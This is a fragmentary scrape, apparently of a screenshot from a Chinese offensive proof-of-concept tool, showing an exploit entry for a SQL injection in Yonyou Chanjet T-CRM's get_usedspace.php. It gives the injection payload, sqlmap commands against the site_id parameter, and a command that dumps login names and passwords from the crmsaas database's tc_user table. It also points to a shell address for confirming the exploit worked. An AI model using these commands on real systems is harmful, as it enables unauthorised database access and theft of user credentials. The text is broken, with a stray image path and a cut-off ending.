 M
排序
查看
OffensiveAuxiliary
POC
用友畅捷CRM
在 用友畅捷CRM 中搜索
名称
修改日期
类型
大小
get_usedspace-php-Sql-Inject-Vul.json
2023/5/31 9:17
JSON 源文件
1 KB
URL
http://127.1
Max Timeout
Send POC
Components
用友畅捷CRM
VulName
get_usedspace-php-Sql-Inject-Vul
Proxy For BurpSuite
用友畅捷CRM get_usedspace-php-Sql-Inject-Vul
用友畅捷通T-CRM存在SQL注入漏洞
此处payload为select user()
使用Sqlmap利用漏洞：sqlmap -r request -p site_id
用户表： sqlmap.py -r request -D crmsaas -T tc_user -C login_name,login_password --start 1 --stop 5 --dump
请访问Shell地址或代理到BurpSuite查看是否利用成功
s10 (